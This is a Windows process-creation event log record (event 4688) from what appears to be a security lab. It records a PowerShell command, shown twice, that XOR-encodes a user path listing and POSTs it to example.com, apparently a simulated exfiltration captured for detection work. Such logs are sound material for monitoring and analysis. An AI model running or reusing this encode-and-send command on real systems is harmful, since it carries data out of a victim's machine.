 07:12:04
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:14:05 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:12:44 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143321 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {$plaintext =
([system.Text.Encoding]::UTF8.getBytes(\""Path\n----\nC:\Users\victim\"")) $key = \""abcdefghijklmnopqrstuvwxyz123456\"" $cyphertext = @(); for ($i = 0; $i -lt $plaintext.Count; $i++) { $cyphertext += $plaintext[$i] -bxor $key[$i %
$key.Length]; } $cyphertext = [system.Text.Encoding]::UTF8.getString($cyphertext) [System.Net.ServicePointManager]::Expect100Continue = $false Invoke-WebRequest -Uri example.com -Method POST -Body $cyphertext
-DisableKeepAlive} sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-
Auditing message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject:
Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1d9c New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type:
%%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {$plaintext =
([system.Text.Encoding]::UTF8.getBytes(\""Path\n----\nC:\Users\victim\"")) $key = \""abcdefghijklmnopqrstuvwxyz123456\"" $cyphertext = @(); for ($i = 0; $i -lt $plaintext.Count; $i++) { $cyphertext += $plaintext[$i] -bxor $key[$i %
$key.Length]; } $cyphertext = [system.Text.Encoding]::UTF8.getString($cyphertext) [System.Net.ServicePointManager]::Expect100Continue = $false Invoke-WebRequest -Uri example.com -Method POST -Body $cyphertext
-DisableKeepAlive} Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full
token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when
User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require
maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is
enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 7544 activityid = subjectusername = athena application =
providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category =
Process Creation sourcemoduletype = im_msvistalog